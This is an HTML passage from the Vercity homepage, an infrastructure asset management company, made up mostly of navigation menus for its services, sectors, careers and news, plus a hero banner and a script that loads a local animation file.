</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41871" id="mega-menu-item-41871"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/">Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41877" id="mega-menu-item-41877"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/delivering-project-success/">Delivering Project Success</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41872" id="mega-menu-item-41872"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41873" id="mega-menu-item-41873"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/construction-management/">Construction Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41874" id="mega-menu-item-41874"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-procurement/">Project Procurement</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41878" id="mega-menu-item-41878"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/supporting-public-sector-transition/">Public Sector Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41875" id="mega-menu-item-41875"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/stakeholder-management/">Stakeholder Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41879" id="mega-menu-item-41879"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/quantity-surveying/">Quantity Surveying</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41880" id="mega-menu-item-41880"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41876" id="mega-menu-item-41876"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-rescue/">Project Rescue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41984" id="mega-menu-item-41984"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41922" id="mega-menu-item-41922"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/">Estates Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41903" id="mega-menu-item-41903"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41904" id="mega-menu-item-41904"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/enhanced-lifecycle-management/">Enhanced Lifecycle Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41905" id="mega-menu-item-41905"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41906" id="mega-menu-item-41906"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41910" id="mega-menu-item-41910"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/obsolescence-management/">Obsolescence Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41908" id="mega-menu-item-41908"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/technical-services/">Technical Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41909" id="mega-menu-item-41909"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/survey-management/">Survey Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41911" id="mega-menu-item-41911"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-advisory/">Facilities Management Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41912" id="mega-menu-item-41912"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41913" id="mega-menu-item-41913"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-contract-performance/">Facilities Management Performance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41914" id="mega-menu-item-41914"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-optimisation/">Facilities Management Optimisation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41915" id="mega-menu-item-41915"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/facilities-management-contract-expiry-and-transition/">Facilities Management Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41916" id="mega-menu-item-41916"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/stakeholder-management/">Stakeholder Management</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41881" id="mega-menu-item-41881"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41882" id="mega-menu-item-41882"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/handback/">Handback Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41883" id="mega-menu-item-41883"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/supporting-public-sector-transition/">Public Sector Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41885" id="mega-menu-item-41885"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/survey-management/">Survey Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41886" id="mega-menu-item-41886"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-advisory/">Facilities Management Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41887" id="mega-menu-item-41887"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41884" id="mega-menu-item-41884"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/facilities-management-contract-expiry-and-transition/">Facilities Management Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41888" id="mega-menu-item-41888"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41889" id="mega-menu-item-41889"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/enhanced-lifecycle-management/">Enhanced Lifecycle Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41985" id="mega-menu-item-41985"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127352" id="mega-menu-item-127352"><a class="mega-menu-link" href="https://www.vercity.com/services/collaborative-reset/">Collaborative Reset</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-41818" id="mega-menu-item-41818"><a class="mega-menu-link" href="https://www.vercity.com/sectors/" aria-expanded="false" tabindex="0">Sectors<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41818-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41818-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg' src='/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg' data-default-alt='Ministry of Defence, Whitehall, London, England.' alt='Ministry of Defence, Whitehall, London, England.' /></li>		</ul>
</li><li class="mega-menu-column mega-mega-sectors-centre-col mega-sectionColSectors mega-menu-columns-4-of-12 mega-sectors-centre-col sectionColSectors" style="--columns:12; --span:4" id="mega-menu-41818-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41975" id="mega-menu-item-41975"><a class="mega-menu-link" href="https://www.vercity.com/sectors/">Sectors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-122872" id="mega-menu-item-122872"><a class="mega-menu-link" href="https://www.vercity.com/sectors/">Sectors Overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41823" id="mega-menu-item-41823"><a class="mega-menu-link" href="https://www.vercity.com/sectors/government-and-defence/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg" data-image-swap-alt="Ministry of Defence, Whitehall, London, England.">Government & Defence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41824" id="mega-menu-item-41824"><a class="mega-menu-link" href="https://www.vercity.com/sectors/education/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Elizabethan-Academy-Bassetlaw-01-910x1024.jpg" data-image-swap-alt="Elizabethan Academy, Bassetlaw, England.">Education</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41825" id="mega-menu-item-41825"><a class="mega-menu-link" href="https://www.vercity.com/sectors/project-finance/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Project-Finance-02-910x1024.jpg" data-image-swap-alt="Image of a man in an office with a laptop">Project Finance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41826" id="mega-menu-item-41826"><a class="mega-menu-link" href="https://www.vercity.com/sectors/health/" data-image-swap-url="/wp-content/uploads/2023/03/mega-sectors-health.jpg" data-image-swap-alt="aerial view of a hospital">Health</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41827" id="mega-menu-item-41827"><a class="mega-menu-link" href="https://www.vercity.com/sectors/emergency-services/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01-910x1024.jpg" data-image-swap-alt="Royal Canadian Mounted Police Division HQ, Surrey, British Columbia, Canada.">Emergency Services</a></li>		</ul>
</li><li class="mega-menu-column mega-mega-sectors-right-col mega-menu-columns-4-of-12 mega-sectors-right-col" style="--columns:12; --span:4" id="mega-menu-41818-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41828" id="mega-menu-item-41828"><a class="mega-menu-link" href="https://www.vercity.com/sectors/renewable-energy/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Race-Bank-Offshore-Wind-Farm-01-910x1024.jpg" data-image-swap-alt="Race Bank Offshore Wind Farm, Norfolk, England.">Renewable Energy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41829" id="mega-menu-item-41829"><a class="mega-menu-link" href="https://www.vercity.com/sectors/social-housing/" data-image-swap-url="/wp-content/uploads/2021/05/960x1080px-Header-Carousel-Images-Swarcliffe-Housing-03-910x1024.jpg" data-image-swap-alt="Swarcliffe Housing, Leeds, Yorkshire, England.">Social Housing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41830" id="mega-menu-item-41830"><a class="mega-menu-link" href="https://www.vercity.com/sectors/student-accommodation/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Ellenbrook-University-of-Hertfordshire-01-910x1024.jpg" data-image-swap-alt="De Havilland Campus, University of Hertfordshire, Hatfield, England.">Student Accommodation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41831" id="mega-menu-item-41831"><a class="mega-menu-link" href="https://www.vercity.com/sectors/transport-infrastructure/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Cross-London-Trains-01-910x1024.jpg" data-image-swap-alt="Cross London Trains, London, England.">Transport Infrastructure</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-current_page_item mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-41917" id="mega-menu-item-41917"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-current="page">Careers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41917-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-4-of-12 mega-hide-on-mobile sectionCol" style="--columns:12; --span:4" id="mega-menu-41917-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-5" id="mega-menu-item-text-5"><h4 class="mega-block-title">Careers</h4>			<div class="textwidget"><p>Our workforce is diverse, we offer great benefits, flexible working and equal opportunities for talented individuals at all levels across a variety of disciplines.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41917-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41918" id="mega-menu-item-41918"><a class="mega-menu-link" href="https://www.vercity.com/join-the-team/">Join the Team</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-4" id="mega-menu-item-text-4">			<div class="textwidget"><p>At Vercity, we encourage professional development and recruit for a wide range of roles across the UK, Canada and North America.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41917-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-41961" id="mega-menu-item-41961"><a class="mega-menu-link" href="/vacancies/">Open Positions</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-3" id="mega-menu-item-text-3">			<div class="textwidget"><p>Vercity’s teams are enthusiastic, energetic and passionate about delivering exceptional work across a variety of disciplines.</p>
</div>
		</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41917-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41958" id="mega-menu-item-41958"><a class="mega-menu-link" href="https://www.vercity.com/join-the-team/">Join the Team</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-41962" id="mega-menu-item-41962"><a class="mega-menu-link" href="/vacancies/">Open Positions</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-122878" id="mega-menu-item-122878"><a class="mega-menu-link" href="https://www.vercity.com/news/" tabindex="0">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-41817" id="mega-menu-item-41817"><a class="mega-menu-link" href="https://www.vercity.com/news/" aria-expanded="false" tabindex="0">News Spotlight<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41817-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-12-of-12 sectionCol" style="--columns:12; --span:12" id="mega-menu-41817-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41977" id="mega-menu-item-41977"><a class="mega-menu-link" href="https://www.vercity.com/news/">Latest Spotlights</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41817-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-2" id="mega-menu-item-srpw_widget-2"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/" target="_self"><img width="640" height="360" src="/wp-content/uploads/2024/07/North-Mid-Wedding.jpg" class=" srpw-thumbnail wp-post-image" alt="Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2024/07/North-Mid-Wedding.jpg 640w, /wp-content/uploads/2024/07/North-Mid-Wedding-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/" target="_self">Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-19T15:10:54+01:00">19 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-3" id="mega-menu-item-srpw_widget-3"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/" target="_self"><img width="1024" height="576" src="/wp-content/uploads/2024/07/d-day-feat-1024x576.jpg" class=" srpw-thumbnail wp-post-image" alt="80th Anniversary of D-Day" decoding="async" srcset="/wp-content/uploads/2024/07/d-day-feat-1024x576.jpg 1024w, /wp-content/uploads/2024/07/d-day-feat-300x169.jpg 300w, /wp-content/uploads/2024/07/d-day-feat-768x432.jpg 768w, /wp-content/uploads/2024/07/d-day-feat.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/" target="_self">80th Anniversary of D-Day</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-19T13:58:23+01:00">19 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-4" id="mega-menu-item-srpw_widget-4"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/11/vercity-canada-receives-prestigious-award-for-excellence-in-sustainability/" target="_self"><img width="1024" height="576" src="/wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development-1024x576.jpg" class=" srpw-thumbnail wp-post-image" alt="Vercity Canada Receives Prestigious Award for Excellence in Sustainability" decoding="async" srcset="/wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development-1024x576.jpg 1024w, /wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development-300x169.jpg 300w, /wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development-768x432.jpg 768w, /wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/11/vercity-canada-receives-prestigious-award-for-excellence-in-sustainability/" target="_self">Vercity Canada Receives Prestigious Award for Excellence in Sustainability</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-11T16:18:45+01:00">11 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41817-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-41817-2-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-41821" id="mega-menu-item-41821"><a class="mega-menu-link" href="https://www.vercity.com/case-studies/" tabindex="0">Case Studies</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-126267" id="mega-menu-item-126267"><a class="mega-menu-link" href="https://www.vercity.com/about/" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-126267-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-3-of-12 sectionCol" style="--columns:12; --span:3" id="mega-menu-126267-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126275" id="mega-menu-item-126275"><a class="mega-menu-link" href="https://www.vercity.com/about/">About</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10">			<div class="textwidget"><p>Vercity’s mission is to deliver exceptional value and client confidence through the intelligent management of infrastructure and corporate assets.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-126267-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126276" id="mega-menu-item-126276"><a class="mega-menu-link" href="https://www.vercity.com/about/">About Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126271" id="mega-menu-item-126271"><a class="mega-menu-link" href="https://www.vercity.com/about/global-reach/">Global Reach</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126270" id="mega-menu-item-126270"><a class="mega-menu-link" href="https://www.vercity.com/about/history/">History</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-126267-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126273" id="mega-menu-item-126273"><a class="mega-menu-link" href="https://www.vercity.com/team/">Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126272" id="mega-menu-item-126272"><a class="mega-menu-link" href="https://www.vercity.com/about/awards/">Awards</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126268" id="mega-menu-item-126268"><a class="mega-menu-link" href="https://www.vercity.com/about/frameworks/">Frameworks</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-41947" id="mega-menu-item-41947"><a class="mega-menu-link" href="https://www.vercity.com/contact/" tabindex="0">Contact</a></li></ul></div>  </nav>

  <main class="main min-vh-50" id="main-content">

<!-- ============================================-->
<!-- <section> begin ============================-->
<section class="py-0" id="bigcartel-header">
  <div class="bg-holder overlay" style="background-image:url(/wp-content/uploads/2021/09/Vercity-Header-Banner-Video-2-bk.jpg);" data-zanim-xs='{"delay":0.4,"animation":"zoom-out"}' data-zanim-trigger="scroll">

    <video class="bg-video lazy" autoplay="autoplay" loop="loop" muted="muted" playsinline="playsinline" preload="metadata">
      <source data-src="/wp-content/uploads/Vercity-Header-Banner-Video-2.mp4" type="video/mp4">
    </video>

  </div>
  <!--/.bg-holder-->
  <div class="container">
    <div class="row min-height-custom align-items-center py-16">
      <div class="col-lg-10" data-zanim-timeline='{"delay":0.6}' data-zanim-trigger="scroll">
        <div class="overflow-hidden mb-4">
          <h1 class="home text-white text-sans-serif" data-zanim-xs='{"delay":0}'>Vercity</h1>
          <p class="h1 text-white text-sans-serif" data-zanim-xs='{"delay":0}'>Managing infrastructure to create sustainable value for its users and investors, and to have a positive social impact.</p>
        </div>
      </div>
    </div><a class="indicator indicator-down" data-zanim-timeline='{"delay":2}' data-zanim-trigger="scroll" href="#target-down" data-fancyscroll="data-fancyscroll" aria-label="scroll down"><span class="indicator-arrow indicator-arrow-one border-300" data-zanim-xs='{"from":{"opacity":0,"y":15},"to":{"opacity":1,"y":-5,"scale":1},"ease":"Back.easeOut","duration":0.4,"delay":0.25}'></span><span class="indicator-arrow indicator-arrow-two border-300" data-zanim-xs='{"from":{"opacity":0,"y":15},"to":{"opacity":1,"y":-5,"scale":1},"ease":"Back.easeOut","duration":0.4,"delay":0.5}'></span></a>
  </div><!-- end of .container-->
</section><!-- <section> close ============================-->
<!-- ============================================-->

<div id="target-down"></div>





<!-- ============================================-->
<!-- <section> begin ============================-->
<section class="bg-vercity-darkslate pt-4 pt-lg-8">
  <div class="container">
    <div class="row align-items-center" style="">

      <div class="col-lg-6 mt-0 bb-0 order-lg-2">
        <div id="lottie1" class=""></div>


        <script>
          document.addEventListener('DOMContentLoaded', () => {
            var lottie1 = bodymovin.loadAnimation({
              container: document.getElementById('lottie1'),
              renderer: 'svg',
              loop: true,
              autoplay: true,
              path: '/wp-content/uploads/2021/04/Vercity-Value-Optimisation-Lottie-14th-April-2021.json'
            });
          });
        </script>

      </div>



      <div class="col-lg-6 pr-xl-0" data-zanim-timeline="{}" data-zanim-trigger="scroll">
        <div class="overflow-hidden">
          <h2 class="large mt-0 mb-2 text-white" data-zanim-xs='{"delay":0.1}'>Vercity joins all the dots to deliver exceptional value and solutions to inspire client confidence</h2>
          <p class="h4 h4-large text-white mb-4 " data-zanim-xs='{"delay":0.2}'>As a trusted infrastructure asset management company, we listen - shaping our strategic, financial, technical and commercial services and solutions to suit your needs.</p>
        </div>
        <div class="row">
          <div class="col-lg-auto">



            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/special-purpose-vehicle-management/">SPV Management</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/project-management/">Project Management</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/financial-management/">Financial Management</a></p>
